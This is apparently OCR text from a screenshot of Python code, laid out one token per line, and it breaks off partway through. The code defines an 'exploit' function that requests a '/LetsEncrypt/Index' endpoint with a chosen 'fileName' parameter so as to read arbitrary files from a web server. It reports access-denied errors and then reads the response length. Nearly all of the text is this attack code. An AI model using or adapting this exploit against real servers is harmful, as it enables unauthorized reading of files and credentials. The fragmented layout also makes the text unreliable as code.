
def
exploit
(
url
,
file
)
:
    session 
=
 requests
.
Session
(
)
    paramsGet 
=
{
"fileName"
:
file
}
    rawBody 
=
"\r\n"
    response 
=
 session
.
get
(
"
{}/LetsEncrypt/Index"
.
format
(
url
)
,
data
=
rawBody
,
 params
=
paramsGet
)
if
"UnauthorizedAccessException"
in
response
.
content 
or
response
.
status_code 
==
500
:
print
(
"Access to the path '{}' 
is denied."
.
format
(
file
)
)
return
    content_length 
=
int
(
response
.
headers
[
'Content-Length'
]
)